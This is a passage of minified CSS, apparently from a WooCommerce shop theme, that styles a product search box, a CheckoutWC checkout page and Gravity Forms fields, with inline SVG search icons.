input[type=search].dgwt-wcas-search-input{background:var(--theme-color-white);border:1px solid #939393;font-size:1.4rem;font-family:var(--theme-font-family);letter-spacing:.045em;padding:5px 24px 5px 14px}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{background:transparent;border:1px solid var(--theme-color-white);color:#f9f6f2}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover{background:var(--theme-color-white)}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover{background:transparent;border:1px solid #F9F6F2}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border:1px solid #939393}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#939393}}.dgwt-wcas-style-pirx.dgwt-wcas-search-filled .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{padding-right:58px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{left:auto;right:9px;top:5px;min-width:26px;min-height:26px;width:26px;height:26px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:after{content:"";position:absolute;top:2px;left:50%;transform:translate(-50%);width:22px;height:22px;background:url("data:image/svg+xml,%3csvg%20width='24'%20height='24'%20viewBox='0%200%2024%2024'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M8.88693%2016.5248C13.0952%2016.5248%2016.5068%2013.1133%2016.5068%208.90499C16.5068%204.69667%2013.0952%201.28516%208.88693%201.28516C4.67861%201.28516%201.26709%204.69667%201.26709%208.90499C1.26709%2013.1133%204.67861%2016.5248%208.88693%2016.5248Z'%20stroke='%23939393'/%3e%3cpath%20d='M14.6401%2014.6582L22.8593%2022.8774'%20stroke='%23939393'%20stroke-linecap='round'/%3e%3c/svg%3e") no-repeat center/contain}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:after{background:url("data:image/svg+xml,%3csvg%20width='24'%20height='23'%20viewBox='0%200%2024%2023'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M8.82394%2016.0307C13.0323%2016.0307%2016.4438%2012.6192%2016.4438%208.41085C16.4438%204.20253%2013.0323%200.791016%208.82394%200.791016C4.61562%200.791016%201.2041%204.20253%201.2041%208.41085C1.2041%2012.6192%204.61562%2016.0307%208.82394%2016.0307Z'%20stroke='%23F9F6F2'/%3e%3cpath%20d='M14.5771%2014.1641L22.7963%2022.3832'%20stroke='%23F9F6F2'%20stroke-linecap='round'/%3e%3c/svg%3e") no-repeat center/contain}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:hover{background:transparent;box-shadow:unset}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit svg{font-size:0;display:none}.dgwt-wcas-style-pirx.dgwt-wcas-search-filled .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{right:9px}.dgwt-wcas-style-pirx .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){right:39px!important}.dgwt-wcas-style-pirx .dgwt-wcas-preloader{margin-right:0}.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a{--button-font-size:1.6rem;--button-border-radius:20px;--button-color:#424242;--button-background-color:#F9F6F2;--button-border-color:#E0D8CE;--button-transition-duration:var(--theme-transition-duration);--button-hover-color:#FFF;--button-hover-background-color:#424242;--button-hover-border-color:#424242;display:inline-block;font-size:var(--button-font-size);text-align:center;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:var(--button-border-radius);background:var(--button-background-color);border:1px solid var(--button-border-color);color:var(--button-color);transition:color,background,border;transition-duration:var(--button-transition-duration);padding:.85rem 2rem;font-weight:700}@media (hover:hover) and (pointer:fine){.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a:where(:hover,:focus-visible){color:var(--button-hover-color);background:var(--button-hover-background-color);border-color:var(--button-hover-border-color)}.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a:where(:hover,:focus-visible) svg path{fill:var(--theme-color-white)}}.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a svg path{transition:fill var(--theme-transition-duration)}body.checkout-wc.futurist .checkoutwc .form-row label.cfw-floatable-label{opacity:1}@media (max-width:1023px){body.checkout-wc.futurist #order_review{order:1;margin-bottom:30px}}@media (max-width:1023px){body.checkout-wc.futurist .cfw-bottom-controls{align-items:flex-start}}@media (max-width:1023px){body.checkout-wc.futurist #cfw-mobile-cart-header{display:none}}@media (max-width:1023px){body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content{display:block}}body.checkout-wc.futurist h3{text-transform:none}body.checkout-wc.futurist #cfw-header{margin-bottom:0}@media (max-width:1023px){body.checkout-wc.futurist #cfw-cart-summary{order:2}}body.checkout-wc.futurist main.checkoutwc{min-height:100vh}body.checkout-wc.futurist h3,body.checkout-wc.futurist main.checkoutwc h3{font-family:var(--theme-font-family-serif);font-size:2.6rem;font-weight:400;letter-spacing:.015em}@media (max-width:1023px){body.checkout-wc.futurist h3,body.checkout-wc.futurist main.checkoutwc h3{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist h3,body.checkout-wc.futurist main.checkoutwc h3{font-size:2.2rem}}body.checkout-wc.futurist .cfw-module .form-row input[type=email],body.checkout-wc.futurist .cfw-module .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=email],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=number],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=password],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=tel],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row select,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row textarea{padding:26px 23px 6px;font-family:var(--theme-font-family);border:1px solid #F9F6F2!important;border-radius:6px!important}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist .cfw-module .form-row input[type=email],body.checkout-wc.futurist .cfw-module .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=email],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=number],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=password],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=tel],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row select,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row textarea{font-size:14px}}body.checkout-wc.futurist .form-row:not(.cfw-hidden-input){margin-bottom:17px}body.checkout-wc.futurist main.checkoutwc .iti__dropdown-content{z-index:1150}body.checkout-wc.futurist main.checkoutwc .iti__selected-flag,body.checkout-wc.futurist main.checkoutwc .iti__selected-country-primary{border-right:1px solid #F9F6F2}body.checkout-wc.futurist #cfw-breadcrumb{max-width:704px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist #cfw-breadcrumb{opacity:.5}}body.checkout-wc.futurist #cfw-breadcrumb li{background:transparent}@media (max-width:575px){body.checkout-wc.futurist #cfw-breadcrumb li{display:none}}body.checkout-wc.futurist .cfw-accordion .cfw-radio-reveal-title-wrap.payment_method_title_wrap,body.checkout-wc.futurist #cfw-billing-methods .payment_method_icons{display:flex!important}body.checkout-wc.futurist #cfw-breadcrumb li:before{background:#424242;border:#424242;text-align:center;content:"✔";color:#fefefe;display:flex;align-items:center;justify-content:center;font-size:12px}@media (max-width:575px){body.checkout-wc.futurist #cfw-breadcrumb li.active{display:block}}body.checkout-wc.futurist #cfw-breadcrumb li.active:before{content:"...";border:1px solid #E0D8CE!important;background:#f9f6f2!important;color:#424242;display:block}@media (max-width:575px){body.checkout-wc.futurist #cfw-breadcrumb li.active:before{margin:0 auto .8rem}}body.checkout-wc.futurist #cfw-breadcrumb li.tab.active~li.tab:before{background:#e0d8ce;border:#E0D8CE;content:""}body.checkout-wc.futurist #cfw-breadcrumb:after{height:2px;top:10px}body.checkout-wc.futurist #cfw-breadcrumb li>a{font-size:1.6rem!important;font-family:var(--theme-font-family)!important;text-transform:none!important}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist #cfw-breadcrumb li>a{font-size:1.4rem!important}}@media (max-width:390px){body.checkout-wc.futurist #cfw-breadcrumb li>a{font-size:1.2rem!important}}body.checkout-wc.futurist #cfw-cart-summary{border-left:0}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-bottom:1.3rem}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head h3{margin-bottom:0}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head>a{order:2;font-size:1.2rem;color:#000;letter-spacing:.54px;text-decoration:underline}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head>a:hover{text-decoration:none}body.checkout-wc.futurist #cfw-customer-info-address>h3{display:none}body.checkout-wc.futurist #cfw-cart,body.checkout-wc.futurist #cfw-totals-list,body.checkout-wc.futurist #cfw-coupons{font-family:var(--theme-font-family)!important}body.checkout-wc.futurist #cfw-coupons{margin-bottom:10px;border:0}body.checkout-wc.futurist #cfw-totals-list,body.checkout-wc.futurist #cfw-coupons #cfw-promo-code_field,body.checkout-wc.futurist #cfw-coupons .cfw-promo-code-button-wrap{margin-bottom:0}body.checkout-wc.futurist #cfw-totals-list table{padding-top:0;margin-bottom:0}body.checkout-wc.futurist #cfw-cart tr.cart_item{display:flex;flex-wrap:wrap;margin-bottom:15px}body.checkout-wc.futurist #cfw-cart tr.cart_item:last-child{margin-bottom:0}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-image{width:100px;padding-bottom:0}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-image img{border:0;width:100%;-o-object-fit:cover;object-fit:cover}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-description{width:calc(100% - 100px);padding-left:30px;padding-top:0}body.checkout-wc.futurist #cfw-cart .cfw-cart-table:first-child{margin-top:35px}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-weight:600;font-size:1.4rem;letter-spacing:.045em;margin-bottom:10px;line-height:1.2}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title span span{font-size:1.2rem;font-weight:400}body.checkout-wc.futurist .cfw-quantity-stepper{border:0}body.checkout-wc.futurist #cfw-cart .cfw-items-summary-item-discount{display:none}body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-minus,body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-plus{width:18px;height:18px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%}body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-minus:hover,body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-plus:hover{background:#424242}body.checkout-wc.futurist #cfw-cart .cfw-edit-item-quantity-control-wrap{display:none}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-items-summary-item-discount ins,body.checkout-wc.futurist #cfw-cart .cart-item-row td.cfw-cart-item-subtotal ins{text-decoration:none;font-weight:700;letter-spacing:.045em}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-subtotal{display:flex;flex-wrap:wrap;align-items:center;width:calc(100% - 100px);margin-left:auto;padding:0 0 0 30px}body.checkout-wc.futurist #cfw-cart-summary-totals table tr{padding-bottom:5px}body.checkout-wc.futurist #cfw-cart-summary-totals table tr.shipping{padding-bottom:20px}body.checkout-wc.futurist #cfw-totals-list table tr th,body.checkout-wc.futurist #cfw-cart-summary-totals table tr th,body.checkout-wc.futurist #cfw-totals-list table tr.order-total th,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.order-total th{letter-spacing:.045em}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart{border-top:1px solid #E0D8CE}body.checkout-wc.futurist #cfw-totals-list table tr td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr td{letter-spacing:.045em}body.checkout-wc.futurist #cfw-totals-list table tr.cart-discount,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.cart-discount{padding-bottom:0}body.checkout-wc.futurist #cfw-totals-list table tr.cart-discount td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.cart-discount td{display:flex;flex-wrap:wrap;justify-content:space-between;color:var(--theme-color-white);font-weight:700;background:var(--theme-color-green);padding:15px 12px;border-radius:4px;width:100%;flex-basis:100%}body.checkout-wc.futurist #cfw-totals-list table tr.cart-subtotal{padding:6px 0}body.checkout-wc.futurist #cfw-totals-list table tr.cart-subtotal td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.cart-subtotal td{font-weight:700}body.checkout-wc.futurist #cfw-totals-list table tr.woocommerce-shipping-totals{margin-bottom:10px}body.checkout-wc.futurist #cfw-totals-list table tr.woocommerce-shipping-totals td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.shipping td{color:var(--theme-color-green);font-weight:700}body.checkout-wc.futurist #cfw-totals-list table tr th,body.checkout-wc.futurist #cfw-cart-summary-totals table tr thl{font-size:1.6rem}body.checkout-wc.futurist #cfw-totals-list table strong,body.checkout-wc.futurist #cfw-cart-summary-totals table strong{font-weight:700;letter-spacing:.045em}body.checkout-wc.futurist #cfw-totals-list table tr.order-total,body.checkout-wc.futurist #cfw-cart-summary-totals tr.order-total{border-top:.5px solid #E0D8CE}body.checkout-wc.futurist #cfw-totals-list table tr.order-total .includes_tax{font-size:1.2rem}body.checkout-wc.futurist .cfw-prev-tab{color:var(--theme-color-black);text-decoration:underline;font-family:var(--theme-font-family)}body.checkout-wc.futurist .cfw-prev-tab:hover{text-decoration:none}body.checkout-wc.futurist .cfw-primary-btn{font-family:var(--theme-font-family)}body.checkout-wc.futurist #cfw-header{background:var(--theme-color-white);color:var(--theme-color-black);border-bottom:1px solid #D6D2CD}body.checkout-wc.futurist .cfw-logo a{color:var(--theme-color-black)!important}body.checkout-wc.futurist #cfw-footer{background:var(--theme-color-white);color:var(--theme-color-black);border-top:1px solid #D6D2CD}body.checkout-wc.futurist #cfw-footer .cfw-footer-inner{font-weight:500;font-size:1.6rem;letter-spacing:.045em}body.checkout-wc.futurist .cfw-review-pane{border:0}body.checkout-wc.futurist .cfw-review-pane li{padding:0 50px 0 22px;margin-bottom:7px;border-radius:6px;border:1px solid #F9F6F2;font-family:var(--theme-font-family);font-size:1.6rem;color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist .cfw-review-pane li{font-size:1.4rem;margin-bottom:20px}}@media (max-width:390px){body.checkout-wc.futurist .cfw-review-pane li{font-size:1.2rem}}body.checkout-wc.futurist .cfw-review-pane li:last-child{margin-bottom:0}body.checkout-wc.futurist .cfw-review-pane li .cfw-review-pane-content{font-weight:500}body.checkout-wc.futurist .cfw-review-pane li .cfw-small{font-size:1.6rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist .cfw-review-pane li .cfw-small{font-size:1.4rem}}@media (max-width:390px){body.checkout-wc.futurist .cfw-review-pane li .cfw-small{font-size:1.2rem}}body.checkout-wc.futurist .cfw-review-pane li:not(:first-child)>div{border-top:0}body.checkout-wc.futurist .cfw-review-pane li .inner,body.checkout-wc.futurist .cfw-review-pane li .cfw-review-pane-link{padding:20px 0}body.checkout-wc.futurist ul.cfw-shipping-methods-list{border:0;font-family:var(--theme-font-family);font-size:1.4rem}body.checkout-wc.futurist ul.cfw-shipping-methods-list li{padding:20px;margin-bottom:7px;border-radius:6px;border:1px solid #F9F6F2}body.checkout-wc.futurist ul.cfw-shipping-methods-list li:last-child{margin-bottom:0}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]{border:1px solid #424242}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]:checked{box-shadow:inset 0 0 0 10px #fff}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]:after{width:12px;height:12px;margin-top:-6px;margin-left:-6px}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]:checked:after{background:#424242}body.checkout-wc.futurist .checkoutwc li.iti__country{padding:10px 3px}body.checkout-wc.futurist .cfw-payment-method-information-wrap{font-family:var(--theme-font-family)}body.checkout-wc.futurist .cfw-payment-method-information-wrap h4{font-size:1.6rem}@media (max-width:1023px){body.checkout-wc.futurist .cfw-payment-method-information-wrap h4{font-size:1.4rem}}body.checkout-wc.futurist h4.cfw-billing-address-description{font-size:1.6rem;font-family:var(--theme-font-family);font-weight:400}@media (max-width:1023px){body.checkout-wc.futurist h4.cfw-billing-address-description{font-size:1.4rem}}body.checkout-wc.futurist #cfw-shipping-same-billing li{font-family:var(--theme-font-family)}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]{border:1px solid #424242}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]:checked{box-shadow:inset 0 0 0 10px #fff}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]:after{width:12px;height:12px;margin-top:-6px;margin-left:-6px}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]:checked:after{background:#424242}body.checkout-wc.futurist .woocommerce-privacy-policy-text{font-family:var(--theme-font-family)}body.checkout-wc.futurist .woocommerce-privacy-policy-text p{line-height:1.5}.gform_wrapper ::-moz-placeholder{opacity:1;color:#424242}.gform_wrapper ::placeholder{opacity:1;color:#424242}.gform_wrapper.gform_wrapper.gravity-theme .gform_heading{margin-bottom:30px}.gform_wrapper.gform_wrapper.gravity-theme .gform_fields{-moz-column-gap:4%;column-gap:4%;row-gap:18px;align-items:flex-end}@media (max-width:640px){.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:span 6!important}}@media (max-width:575px){.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1!important}}@media (max-width:390px){.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1!important}}.gform_wrapper.gform_wrapper.gravity-theme .gfield_label{font-weight:500;margin-bottom:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gform_wrapper.gravity-theme .gfield_label{font-size:1.4rem}}.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gform_wrapper.gravity-theme select,.gform_wrapper.gform_wrapper.gravity-theme textarea{width:100%;height:48px;padding:0 15px;border:1px solid #E0D8CE;border-radius:4px;font-weight:inherit;font-weight:500;font-size:1.6rem;color:#424242}@media (max-width:1023px){.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gform_wrapper.gravity-theme select,.gform_wrapper.gform_wrapper.gravity-theme textarea{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gform_wrapper.gravity-theme select,.gform_wrapper.gform_wrapper.gravity-theme textarea{font-size:1.2rem;height:43px}}.gform_wrapper.gform_wrapper.gravity-theme input[type=color]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=date]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=email]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=month]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=number]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=password]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=search]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=tel]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=text]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=time]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=url]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=week]:focus,.gform_wrapper.gform_wrapper.gravity-theme select:focus,.gform_wrapper.gform_wrapper.gravity-theme textarea:focus{border:1px solid rgba(0,0,0,.5)}.gform_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea.large{display:block;height:183px;resize:none;padding:15px}.gform_wrapper.gform_wrapper.gravity-theme .ginput_container_select{position:relative}.gform_wrapper.gform_wrapper.gravity-theme .ginput_container_select:after{content:"";position:absolute;right:15px;top:18px;transform:rotate(90deg);font:var(--fa-font-solid);font-size:1rem;pointer-events:none}.gform_wrapper.gform_wrapper.gravity-theme select{padding:0 30px 0 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff}.gform_wrapper.gform_wrapper.gravity-theme select[multiple=multiple]{height:auto;padding:15px}.gform_wrapper.gform_wrapper .gfield_validation_message,.gform_wrapper.gform_wrapper .validation_message{border-color:red}.gform_wrapper.gform_wrapper.gravity-theme .gform_validation_errors{display:none}.gform_wrapper.gform_wrapper .gfield_error .gfield_repeater_cell label,.gform_wrapper.gform_wrapper .gfield_error legend,.gform_wrapper.gform_wrapper .gfield_validation_message,.gform_wrapper.gform_wrapper .validation_message,.gform_wrapper.gform_wrapper [aria-invalid=true]+label,.gform_wrapper.gform_wrapper label+[aria-invalid=true]{color:red}.gform_wrapper.gform_wrapper.gravity-theme .gfield_required_text{display:none}.gform_wrapper.gform_wrapper.gravity-theme .gchoice{position:relative}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label{position:relative;max-width:100%;padding-left:1.5em}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label:before,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:before{content:"";position:absolute;top:50%;left:0;width:1em;height:1em;box-shadow:inset 0 0 0 2px #fff;border:1px solid #000;margin-top:-.5em}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input:checked+label,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio input:checked+label{font-weight:400}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input:checked+label:before,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio input:checked+label:before{background:#000}.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:before{border-radius:100%}.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{position:relative;padding:0;margin:20px 0 0;justify-content:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{margin-block-start:15px}}.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input{margin:0}@media (max-width:641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:1.2!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){font-size:14px}}.gform_wrapper .gform_footer .gform_ajax_spinner{position:absolute;top:50%;padding:0;transform:translateY(-50%)}.gform_wrapper.gform_wrapper.gform_wrapper .gform_validation_errors{color:red;border-color:red;margin:0 0 3rem}.gform_wrapper.gform_wrapper .gform_validation_errors>h2{color:inherit}.gform_confirmation_wrapper .gform_confirmation_message{text-align:center}.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme select,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea{border-radius:15px;border:1px solid #9B938A;letter-spacing:.045em;height:45px;color:#2c2c2c}.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{justify-content:flex-start}.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input{padding:9px 20px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_label{margin-bottom:10px;font-family:var(--theme-font-family-poppins)}.leave-review_wrapper.gform_wrapper.gravity-theme input[type=color],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme select,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea{border-radius:4px;border:1px solid #E0D8CE;height:30px;background:#fefefe}.gform_wrapper.gform_wrapper.gform_wrapper.gravity-theme 